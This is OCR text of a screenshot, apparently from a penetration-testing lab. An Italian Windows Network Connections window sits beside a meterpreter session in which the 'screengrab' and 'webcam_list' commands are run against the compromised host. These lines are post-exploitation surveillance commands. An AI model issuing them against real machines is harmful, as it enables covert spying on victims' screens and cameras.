 -p - Image Viewer [3/3]
File Edit View Go Help
Connessioni di rete
File Modifica Visualizza Preferiti Strumenti Avanzate ?
Indietro Cerca Cartelle
Indirizzo Connessioni di rete Vai
Operazioni di rete
Crea una nuova
connessione.
Installa una rete domestica
o una piccola rete
aziendale
Modifica impostazioni
Windows Firewall
Disabilita periferica di rete
Ripristina connessione
Rinomina connessione
Visualizza stato della
connessione
Cambia impostazioni
connessione
Altre risorse
Pannello di controllo
Risorse di rete
Documenti
Risorse del computer
Dettagli
LAN o Internet ad alta velocità
Connessione alla rete locale
(LAN)
Connesso.
start Connessioni di rete IT 17.45
meterpreter > screengrab -p
Screenshot saved to: /home/kali/-p
meterpreter > webcam_list
[-] No webcams were found
meterpreter >
CTRL (DESTRA